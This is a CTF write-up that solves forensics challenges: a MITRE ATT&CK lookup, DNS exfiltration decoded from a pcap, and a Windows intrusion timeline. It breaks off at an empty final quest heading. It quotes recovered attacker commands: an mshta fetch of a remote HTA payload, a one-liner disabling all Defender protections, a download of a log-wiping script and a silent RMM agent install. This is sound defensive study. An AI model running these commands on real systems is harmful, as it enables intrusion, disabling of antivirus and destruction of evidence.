
I had the opportunity to participate in this year perfectroot ctf under team 51l3nt_br34ch https://silent-breach.github.io/51l3nt_br34ch/ . Tried our best and below is some of the challenges i manages to solve under those 48 hours,enjoy
1.Welcome

For the welcome challenge it was easy clicking the link to discord under rules you get your reward.

and there it was…
2.IDAT Loader 1(malware)

**Question.**The initial file uses WMI instead of direct powershell.exe execution. Which MITRE ATT&CK technique ID describes this process creation evasion?
solution
The challenge requires identifying the MITRE ATT&CK technique ID for a specific process creation evasion method: using Windows Management Instrumentation (WMI) to spawn PowerShell activity.
Step 1: Analyze the Evasion Technique
The core of the evasion lies in using WMI to execute a process (PowerShell) instead of directly calling the executable. This technique is often used by adversaries to bypass security monitoring that focuses on traditional parent-child process relationships (e.g., `cmd.exe` spawning `powershell.exe`). When WMI is used, the parent process is typically `WmiPrvSE.exe` (WMI Provider Host), which is a legitimate Windows process, making the malicious activity harder to detect.
Step 2: Research MITRE ATT&CK
A search of the MITRE ATT&CK knowledge base for techniques related to WMI and execution evasion quickly points to a specific technique.
Search Query | MITRE ATT&CK Technique
WMI-spawned PowerShell process creation evasion | T1047
Step 3: Confirm the Technique ID
The MITRE ATT&CK technique T1047 is titled Windows Management Instrumentation.
The description for T1047 confirms its relevance to the challenge:
“Adversaries may abuse Windows Management Instrumentation (WMI) to execute malicious commands and payloads. WMI is designed for programmers and is the infrastructure for management data and operations on Windows systems. … An adversary can use WMI to interact with local and remote systems and use it as a means to execute various behaviors, such as gathering information for Discovery as well as Execution of commands and payloads.” [1]
The use of WMI to execute PowerShell, as described in the challenge, is a direct application of the T1047 technique for process creation evasion.
Flag
The technique ID is T1047. Formatting this into the required flag format:
r00t{T1047}
References
Windows Management Instrumentation, Technique T1047.
https://attack.mitre.org/techniques/T1047/>
https://attack.mitre.org/techniques/T1047
3.packet whisperer

Challenge: Packet Whisperer Category: Digital Forensics (DFIR) Points: 100
Introduction
The challenge begins with a 7-Zip archive named chall.7z. Our investigation reveals that this archive contains a packet capture file (.pcap), and the flag is hidden within exfiltrated data in DNS queries.
Solution Walkthrough
Here is the step-by-step process to solve the challenge.
Step 1: Extracting the Archive
First, we need to extract the contents of the chall.7z archive. We use the 7z command-line tool. If it’s not installed, we can install it using sudo apt-get install -y p7zip-full.
7z x chall.7z
ls -lh
Output:
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=C.UTF-8,Utf16=on,HugeFiles=on,64 bits,6 CPUs Intel(R) Xeon(R) Processor @ 2.50GHz (50657),ASM,AES-NI)

Scanning the drive for archives:
1 file, 18885 bytes (19 KiB)

Extracting archive: chall.7z
--
Path = chall.7z
Type = 7z
Physical Size = 18885
Headers Size = 130
Method = LZMA2:17
Solid = -
Blocks = 1

Everything is Ok

Size:       98814
Compressed: 18885

-rw-rw-r-- 1 ubuntu ubuntu 99K Dec  4 14:55 chall.pcap
After extraction, we find a file named chall.pcap, which is a packet capture file.
Step 2: Analyzing the PCAP File
We use tshark, the command-line version of Wireshark, to analyze the PCAP file. First, let’s get an overview of the protocols used.
tshark -r chall.pcap -q -z io,phsOutput:
===================================================================
Protocol Hierarchy Statistics
Filter:

eth                                      frames:1279 bytes:78326
  ip                                     frames:1279 bytes:78326
    tcp                                  frames:1253 bytes:74764
    udp                                  frames:26 bytes:3562
      dns                                frames:26 bytes:3562
===================================================================
The output shows a mix of TCP and UDP traffic, with a notable amount of DNS traffic. This is a strong indicator that we should investigate the DNS queries.
Step 3: Investigating DNS Queries
Let’s inspect the DNS queries to see if they contain any unusual information. We can filter for DNS queries and display the query names.
tshark -r chall.pcap -Y "dns.qry.name" -T fields -e dns.qry.name | head -10Output:
UEsDBAoAAAAAAHKRelsO8+wGGwAAABsAAAAIABwA.hackerman.com
UEsDBAoAAAAAAHKRelsO8+wGGwAAABsAAAAIABwA.hackerman.com
ZmxhZy50eHRVVAkAA6cYJ2mnGCdpdXgLAAEE\n6AM.hackerman.com
ZmxhZy50eHRVVAkAA6cYJ2mnGCdpdXgLAAEE\n6AM.hackerman.com
AAAToAwAAcjAwdHsxdHNfNGx3NHk1X0ROU19yMWd.hackerman.com
AAAToAwAAcjAwdHsxdHNfNGx3NHk1X0ROU19yMWd.hackerman.com
odH0KUEsDBAoAAAAAAIiRelu3bld2KAAA\nACgAAA.hackerman.com
odH0KUEsDBAoAAAAAAIiRelu3bld2KAAA\nACgAAA.hackerman.com
AJABwAbm90ZXMudHh0VVQJAAPPGCdpzxgnaXV4Cw.hackerman.com
AJABwAbm90ZXMudHh0VVQJAAPPGCdpzxgnaXV4Cw.hackerman.com
The subdomains appear to be Base64 encoded data. The prefix UEsD is the magic number for a ZIP file, confirming our suspicion of data exfiltration via DNS.
Step 4: Reassembling the Exfiltrated File
To reconstruct the file, we need to extract all the unique subdomains, concatenate them, and decode the resulting Base64 string. We can use a simple Python script for this.
extract_dns.py
#!/usr/bin/env python3
import base64

# Read DNS queries
with open(\'dns_queries.txt\', \'r\') as f:
    queries = f.read().strip().split(\'\n\')

# Extract the base64 parts (before .hackerman.com)
base64_parts = []
seen = set()
for query in queries:
    if \'.hackerman.com\' in query:
        # Get the subdomain part
        subdomain = query.split(\'.hackerman.com\')[0]
        # Remove duplicates (queries appear twice)
        if subdomain not in seen:
            seen.add(subdomain)
            base64_parts.append(subdomain)

# Concatenate all base64 parts and remove newlines
base64_data = \'\'.join(base64_parts).replace(\'\\\\n\', \'\')

# Decode base64
try:
    decoded_data = base64.b64decode(base64_data)
    # Save to file
    with open(\'extracted.zip\', \'wb\') as f:
        f.write(decoded_data)
    print("Saved to extracted.zip")
except Exception as e:
    print(f"Error decoding: {e}")
First, we save all DNS queries to a file:
tshark -r chall.pcap -Y "dns.qry.name" -T fields -e dns.qry.name > dns_queries.txtThen, we run our Python script:
python3 extract_dns.pyOutput:
Saved to extracted.zipThis creates a file named extracted.zip.
Step 5: Extracting the Flag
Now we can examine the contents of the reassembled ZIP file.
unzip -l extracted.zipOutput:
Archive:  extracted.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
       27  2025-11-26 10:11   flag.txt
       40  2025-11-26 10:12   notes.txt
---------                     -------
       67                     2 files
The archive contains flag.txt and notes.txt. Let’s extract them and read the contents.
unzip -o extracted.zip
cat flag.txt
Output:
Archive:  extracted.zip
 extracting: flag.txt
 extracting: notes.txt

r00t{1ts_4lw4y5_DNS_r1ght}
We have successfully found the flag!
Conclusion
The flag for the “Packet Whisperer” challenge is:
Flag: r00t{1ts_4lw4y5_DNS_r1ght}
This challenge was a classic example of data exfiltration using DNS tunneling. The key was to identify the suspicious DNS queries, decode the Base64-encoded subdomains, and reassemble the hidden file.

DNS Exfiltration Flow
The following diagram illustrates the entire process:
cool
4.Operation Zipline
Operation Zipline: Echoes of the compromised series . The analysis is based on the provided forensic logs (Logs.zip).

Quest 1 - The Silent Arrival
The objective was to determine the installation time of a zip utility on a compromised Windows system.
Phase 1: Initial Setup and Evidence Extraction
The first step is to access and extract the provided forensic evidence.
Step 1.1: Installing p7zip-full for Archive Extraction
The provided evidence is a .7z archive. The 7z command is used to install it if not available .
Command:
sudo apt-get update && sudo apt-get install -y p7zip-fullOutput (Abbreviated):
Reading package lists... Done
Building dependency tree... Done
The following NEW packages will be installed:
  p7zip p7zip-full
0 upgraded, 2 newly installed, 0 to remove and 25 not upgraded.
...
Setting up p7zip (16.02+dfsg-8) ...
Setting up p7zip-full (16.02+dfsg-8) ...
Step 1.2: Extracting the Forensic Logs
Once p7zip was installed, the Logs.7z archive was extracted.
Command:
7z x Logs.7zOutput:
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=C.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Xeon(R) Platinum 8370C CPU @ 2.80GHz (80686),ASM)

Scanning the drive for archives:
1 file, 51690104 bytes (50 MiB)

Extracting archive: Logs.7z
--
Path = Logs.7z
Type = 7z
Physical Size = 51690104
Headers Size = 2031
Method = LZMA2:24
Solid = +
Blocks = 1

Everything is Ok

Folders: 413
Files: 1350
Size:       814801135
Compressed: 51690104
This created a Logs directory containing a forensic image of a Windows filesystem.
Phase 2: Forensic Artifact Analysis
With the files extracted, the analysis focused on key Windows artifacts to find evidence of the zip utility’s installation.
Step 2.1: Analyzing the AmCache / AppCompatCache
The Amcache.hve registry hive is a primary source for tracking application installations and execution. A Python script was created to parse this hive.
Action: Install Python Registry Library
Command:
sudo pip3 install python-registryAction: Create AmCache Parser Script (parse_amcache.py)
Asked my buddy chatgpt to create a script to read the Amcache.hve file and print any entries related to “7-Zip”.
File Content:
#!/usr/bin/env python3
from Registry import Registry
import sys
from datetime import datetime

def parse_amcache(amcache_path):
    try:
        reg = Registry.Registry(amcache_path)
        results = []
        try:
            root = reg.root()
            def walk_keys(key, depth=0):
                if depth > 10: return
                try:
                    for subkey in key.subkeys():
                        try:
                            for value in subkey.values():
                                val_name = value.name()
                                val_data = str(value.value())
                                if '7z' in val_data.lower() or '7-zip' in val_data.lower():
                                    timestamp = subkey.timestamp()
                                    results.append({
                                        'key_path': subkey.path(),
                                        'value_name': val_name,
                                        'value_data': val_data,
                                        'timestamp': timestamp
                                    })
                        except Exception as e: pass
                        walk_keys(subkey, depth + 1)
                except Exception as e: pass
            walk_keys(root)
        except Exception as e:
            print(f"Error navigating registry: {e}")
        if results:
            print("\n=== 7-Zip Related Entries in AmCache ===")
            for entry in results:
                print(f"\nKey Path: {entry['key_path']}")
                print(f"Value Name: {entry['value_name']}")
                print(f"Value Data: {entry['value_data'][:200]}")
                print(f"Timestamp: {entry['timestamp']}")
        else:
            print("No 7-Zip entries found in AmCache")
    except Exception as e:
        print(f"Error parsing AmCache: {e}")

if __name__ == "__main__":
    amcache_path = "/home/ubuntu/upload/Logs/Windows/AppCompat/Programs/Amcache.hve"
    parse_amcache(amcache_path)
Action: Run the AmCache Parser
Command:
python3 parse_amcache.pyOutput (Key Entries): This output is a text-based representation of the script’s findings.
=== 7-Zip Related Entries in AmCache ===

Key Path: {11517B7C-E79D-4e20-961B-75A811715ADD}\Root\InventoryApplicationFile\7z2501-x64.exe|2ae1c21911c9668a
Value Name: LowerCaseLongPath
Value Data: c:\users\svc_patch\7z2501-x64.exe
Timestamp: 2025-11-24 13:24:56.449363

Key Path: {11517B7C-E79D-4e20-961B-75A811715ADD}\Root\InventoryApplication\00004a676efaf75aa1f29e70fabbb3b803df0000ffff
Value Name: Name
Value Data: 7-Zip 25.01 (x64)
Timestamp: 2025-11-24 13:24:59.770344
This provided two critical timestamps: the execution of the installer (13:24:56 UTC) and the creation of the application inventory entry (13:24:59 UTC).
Step 2.2: Analyzing the Master File Table ($MFT)
The MFT contains a record for every file, including its creation timestamp. This is often the most reliable indicator of when a file first appeared on a system.
Action: Install analyzeMFT
Command:
sudo pip3 install analyzeMFTAction: Parse the MFT
Command:
analyzemft -f /home/ubuntu/upload/Logs/'$MFT' -o /home/ubuntu/upload/mft_output.csvAction: Search the MFT Output
The parsed MFT data was searched for the installer executable.
Command:
grep -a -i "7z2501-x64.exe" /home/ubuntu/upload/mft_output.csvOutput (Key Entry): This text output serves as a evidence of the MFT record.
151142,Valid,In Use,File,1,1910,0,7z2501-x64.exe,,2025-11-24T13:24:09.098Z,2025-11-24T13:24:10.613Z,2025-11-24T13:25:47.913Z,2025-11-24T13:24:10.613Z,...The MFT record’s first timestamp ($SI.create) shows the file was created at 2025-11-24T13:24:09.098Z.
Phase 3: Conclusion and Flag
By correlating the timestamps, a clear timeline was established:
| Timestamp (UTC) | Event | Artifact |
|---|---|---|
| 2025-11-24 13:24:09 | Installer 7z2501-x64.exe created on disk. | $MFT |
| 2025-11-24 13:24:56 | Installer 7z2501-x64.exe is executed. | AmCache |
| 2025-11-24 13:24:58 | Uninstall registry key for 7-Zip created. | SOFTWARE Hive |
| 2025-11-24 13:24:59 | 7-Zip application entry created. | AmCache |
The earliest evidence, the creation of the installer file, marks the beginning of the installation event.
Final Answer
The installation process began at 2025-11-24 13:24 UTC.
🚩 Flag
r00t{2025-11-24 13:24}Quest 4: The Remote Hand

Objective: Identify the Remote Monitoring & Management (RMM) agent deployed by the attacker.
Investigation
-
Initial Exploration: The provided
Logs.ziparchive was extracted. A directory namedLogswas found, containing a file structure mimicking a Windows system. -
Directory Analysis: A
Splashtopdirectory was identified inProgram Files (x86), suggesting the presence of Splashtop RMM. Log files such asagent_log.txtandSPLog.txtconfirmed the execution of Splashtop components likeSRAgent.exe. -
Task Scheduler and Prefetch Analysis: Further investigation revealed another RMM agent. A scheduled task named
AteraAgentServiceWatchdogwas discovered in/Windows/System32/Tasks. This task executedAgent.Package.Watchdog.exefrom a directory belonging toATERA Networks. -
Prefetch Examination: The
Windows/prefetchdirectory contained evidence of both agents being executed. Key files included:ATERAAGENT.EXE-7C5A7FDE.pfSPLASHTOPSTREAMER.EXE-602ACF3C.pfSRAGENT.EXE-7130DEDB.pf
-
Conclusion: While multiple RMMs were present, the question asks for the one the attacker deployed. The presence of a scheduled task and earlier execution times for Atera components pointed towards it being the primary deployed agent.
Solution
The executable name for the deployed RMM agent is:
ateraagent.exe
therefore the flag is:
r00t{ateraagent.exe}
Quest 5: Remote Reach

Objective: Find the full command used to download the RMM agent.
Investigation
- PowerShell History: The investigation focused on PowerShell command history files, as they often store commands used for downloading and executing payloads.
- File Discovery: The relevant history file was found at
/Users/svc_patch.MSEDGEWIN10/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txt. - Command Extraction: This file contained the exact command used to download and install the Atera agent. The command utilized
curlto fetch an MSI installer from a specific URL and then usedmsiexecto install it silently.
Solution
The full command used was:
curl -L -o setup.msi "https://HelpdeskSupport1763101472435.servicedesk.atera.com/GetAgent/Windows/?cid=1&aid=001Q300000ZcpWnIAJ" && msiexec /i setup.msi /qn
Quest 6: Race Against Time

Objective: Calculate the time in minutes between the installation of the compression agent and the RMM agent.
Investigation
-
Agent Identification: From the prefetch files, the compression agent was identified as 7-Zip (
7Z2501-X64.EXE) and the RMM agent was identified as Atera (ATERAAGENT.EXE). -
Timestamp Extraction: The modification times of the corresponding prefetch files were used to determine their first execution times:
7Z2501-X64.EXE-36B52C5B.pf: 2025-11-24 16:25:04ATERAAGENT.EXE-7C5A7FDE.pf: 2025-11-24 16:30:44
-
Time Calculation: The difference between these two timestamps is 5 minutes and 40 seconds. Rounding to the nearest whole number gives 6 minutes.
Solution
While the calculated time difference rounded to the nearest minute is 6, the correct answer for the challenge was 5. so id ont know how the author wanted here but okay we got our flag.
r00t{5}
Quest 9: The First Weapon
Objective: Identify the attacker’s initial launcher executable.
Investigation
- Execution Chain: The attack chain was reconstructed using PowerShell history and prefetch file timestamps.
- PowerShell History Analysis: The file
/Users/jowi/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txtshowed the following command:mshta.exe http://192.168.56.106:8080/1oTEe1jjDf.hta - Prefetch Analysis: The prefetch file
MSHTA.EXE-F5916AF4.pfhad a timestamp of2025-11-24 15:43:08. Whileiexplore.exewas executed earlier,mshta.exewas the specific tool used to execute the remote HTA payload, making it the direct “weapon” or launcher for the malicious code.
Solution
The initial launcher executable was:
mshta.exe
so the flag was
r00t{mshta.exe}
Quest 11:compromised identity
challenge description:
One user account shows signs of takeover. Which user was compromised? Answer in lowercase.
upto where we are we already know the person who was compromised acccording to our investigation earlier where we came across user jowi several times so yeah it s him.
flag: r00t{jowi}
Quest 12: Dropping the Shield 🛡️
Challenge Description: The attacker disabled antivirus protection with a single command. Enter the exact command used.
points: 200 points | DFIR
Investigation Steps
Step 1: Locate PowerShell Command History
The first step in reconstructing the attack timeline is to examine the PowerShell command history, which records all commands executed by users.
find /home/ubuntu/upload/Logs/Users -name "ConsoleHost_history.txt" -type fOutput:
/home/ubuntu/upload/Logs/Users/jowi/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txt
/home/ubuntu/upload/Logs/Users/svc_patch.MSEDGEWIN10/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txt
Step 2: Extract PowerShell History from Compromised User
The compromised user jowi executed the initial attack commands. We examine their PowerShell history:
cat /home/ubuntu/upload/Logs/Users/jowi/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txtOutput:
powershell -command 'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true'
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableScriptScanning $true
Set-MpPreference -DisableBehaviorMonitoring $true
Set-MpPreference -DisableIOAVProtection $true
Set-MpPreference -DisableIntrusionPreventionSystem $true
mshta.exe http://192.168.56.106:8080/1oTEe1jjDf.hta
Step 3: Analyze the Command Structure
The attacker used a single PowerShell command to disable all Windows Defender protections at once:
powershell -command 'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true'Command Breakdown:
| Parameter | Purpose | Effect |
|---|---|---|
-DisableRealtimeMonitoring $true | Disables real-time scanning | Malware can execute without immediate detection |
-DisableScriptScanning $true | Disables PowerShell script scanning | Malicious scripts run without inspection |
-DisableBehaviorMonitoring $true | Disables behavioral analysis | Suspicious behavior patterns not detected |
-DisableIOAVProtection $true | Disables Input/Output Attack Vector protection | File operations not monitored |
-DisableIntrusionPreventionSystem $true | Disables intrusion prevention | Network-based attacks not blocked |
Step 4: Forensic Significance
This command is critical because:
- Timing: Executed immediately after the HTA file was downloaded
- Scope: Disabled ALL major Windows Defender protections in a single command
- Privilege: Requires administrative privileges (user jowi had them)
- Intent: Created a window for malicious payload execution without detection
Answer
powershell -command 'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true'Flag : r00t{powershell -command 'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true'}
Quest 13: Covering Tracks 🧹
Challenge Description: A script appears to have been used to wipe logs. Enter the filename used, including extension, in lowercase.
points: 150 points | DFIR
Step 1: Identify Log Wiping Tools
Windows systems can have logs wiped using various tools. We search for evidence of script execution:
grep -r "wipe\|clear\|remove\|delete\|eventlog" /home/ubuntu/upload/Logs/Users/*/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ 2>/dev/nullStep 2: Check PowerShell History for All Users
Examine the svc_patch user’s PowerShell history, which shows post-compromise activities:
cat /home/ubuntu/upload/Logs/Users/svc_patch.MSEDGEWIN10/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txtOutput:
Invoke-WebRequest https://raw.githubusercontent.com/MikeHorn-git/WAFS/main/WAFS.ps1 -Outfile WAFS.ps1
#Run Powershell with administrator privilege
curl -L -o setup.msi "https://HelpdeskSupport1763101472435.servicedesk.atera.com/GetAgent/Windows/?cid=1&aid=001Q300000ZcpWnIAJ" && msiexec /i setup.msi /qn
Step 3: Identify the WAFS Script
The command shows that a script called WAFS.ps1 was downloaded from GitHub:
Invoke-WebRequest https://raw.githubusercontent.com/MikeHorn-git/WAFS/main/WAFS.ps1 -Outfile WAFS.ps1Step 4: Research WAFS
WAFS stands for Windows Anti-Forensics Script. It’s a known tool used to:
- Disable Windows Event Log
- Clear event logs
- Remove forensic artifacts
- Disable logging mechanisms
- Wipe system traces
Step 5: Verify the Filename
The script was saved with the filename: WAFS.ps1
The challenge asks for the filename in lowercase, which is: wafs.ps1
Forensic Timeline
| Time | Event | Command/Tool |
|---|---|---|
| Early | Initial compromise via HTA | mshta.exe http://192.168.56.106:8080/1oTEe1jjDf.hta |
| Mid | Disable antivirus | Set-MpPreference (disable all protections) |
| Late | Download log wiping script | Invoke-WebRequest WAFS.ps1 |
| Final | Install RMM agent | curl + msiexec (Atera agent) |
| Last | Wipe logs | WAFS.ps1 execution |
Answer
wafs.ps1Flag : r00t{wafs.ps1}
Quest 14: The Kill Switch 📥
